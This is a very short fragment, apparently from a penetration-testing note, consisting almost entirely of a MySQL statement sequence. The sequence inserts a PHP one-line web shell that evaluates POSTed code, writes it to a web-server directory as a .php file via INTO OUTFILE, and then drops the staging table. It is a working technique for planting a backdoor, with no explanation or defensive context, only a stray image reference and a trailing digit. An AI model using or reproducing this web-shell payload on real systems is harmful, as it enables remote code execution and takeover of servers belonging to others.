 Create TABLE study (cmd text NOT NULL);Insert INTO study (cmd) VALUES('<?php eval ($_POST[cmd]) ?>');select cmd from study into outfile 'D:/php/www/htdocs/test/seven.php';Drop TABLE IF EXISTS study;2